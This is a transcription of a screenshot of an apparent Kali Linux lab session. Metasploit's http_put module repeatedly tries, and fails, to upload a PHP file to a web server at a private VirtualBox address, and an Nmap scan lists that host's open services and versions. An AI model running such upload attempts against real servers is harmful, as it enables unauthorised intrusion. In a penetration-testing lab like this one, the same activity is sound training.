 Kali-Linux-2018.2-vbox-amd64 [執行中] - Oracle VM VirtualBox
檔案 機器 檢視 輸入 裝置 說明
Applications Places Terminal Tue 17:18 1
root@kali: ~
File Edit View Search Terminal Help
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(scanner/http/http_put) > set FILEDATA file://root/test.php
FILEDATA => file://root/test.php
msf auxiliary(scanner/http/http_put) > exploit
[-] 10.0.2.4: File doesn't seem to exist. The upload probably failed
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(scanner/http/http_put) > set FILEDATA file:/./root/test.php
FILEDATA => file:/./root/test.php
msf auxiliary(scanner/http/http_put) > exploit
[-] 10.0.2.4: File doesn't seem to exist. The upload probably failed
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(scanner/http/http_put) > set FILEDATA file:/./root/test.php
FILEDATA => file:/./root/test.php
msf auxiliary(scanner/http/http_put) > exploit
[-] 10.0.2.4: File doesn't seem to exist. The upload probably failed
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(scanner/http/http_put) > options
Module options (auxiliary/scanner/http/http_put):
Name Current Setting Required Description
---- --------------- -------- -----------
ACTION PUT yes PUT or DELETE
FILEDATA file:/./root/test.php no The data to upload into the file
FILENAME test.php yes The file to attempt to write or delete
PATH /uploads/ yes The path to attempt to write or delete
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.0.2.4 yes The target address range or CIDR identifier
RPORT 8585 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
THREADS 1 yes The number of concurrent threads
VHOST no HTTP server virtual host
Auxiliary action:
Name Description
---- -----------
PUT
msf auxiliary(scanner/http/http_put) >
Search Terminal Help
vim test.php
root@kali:~#
root@kali: ~
File Edit View Search Terminal Help
[*] Nmap: Nmap scan report for 10.0.2.4
[*] Nmap: Host is up (0.00019s latency).
[*] Nmap: Not shown: 65518 filtered ports
[*] Nmap: PORT STATE SERVICE VERSION
[*] Nmap: 21/tcp open ftp Microsoft ftpd
[*] Nmap: 22/tcp open ssh OpenSSH 7.1 (protocol 2.0)
[*] Nmap: 80/tcp open http Microsoft IIS httpd 7.5
[*] Nmap: 1617/tcp open rmiregistry Java RMI
[*] Nmap: 3000/tcp open http WEBrick httpd 1.3.1 (Ruby 2.3.1 (2016-04-26))
[*] Nmap: 4848/tcp open ssl/http Oracle Glassfish Application Server
[*] Nmap: 5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
[*] Nmap: 8022/tcp open http Apache Tomcat/Coyote JSP engine 1.1
[*] Nmap: 8080/tcp open http Sun GlassFish Open Source Edition 4.0
[*] Nmap: 8282/tcp open http Apache Tomcat/Coyote JSP engine 1.1
[*] Nmap: 8484/tcp open http Jetty winstone-2.8
[*] Nmap: 8585/tcp open http Apache httpd 2.2.21 ((Win64) PHP/5.3.10 DAV/2)
[*] Nmap: 9200/tcp open http Elasticsearch REST API 1.1.1 (name: Ben Reilly; Lu
cene 4.7)
[*] Nmap: 49153/tcp open msrpc Microsoft Windows RPC
[*] Nmap: 49154/tcp open msrpc Microsoft Windows RPC
[*] Nmap: 49179/tcp open rmiregistry Java RMI
[*] Nmap: 49180/tcp open tcpwrapped
[*] Nmap: MAC Address: 08:00:27:BE:78:78 (Oracle VirtualBox virtual NIC)
[*] Nmap: Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
[*] Nmap: Service detection performed. Please report any incorrect results at https://nm
ap.org/submit/ .
[*] Nmap: Nmap done: 1 IP address (1 host up) scanned in 178.44 seconds
msf > Interrupt: use the 'exit' command to quit
msf >
Right Ctrl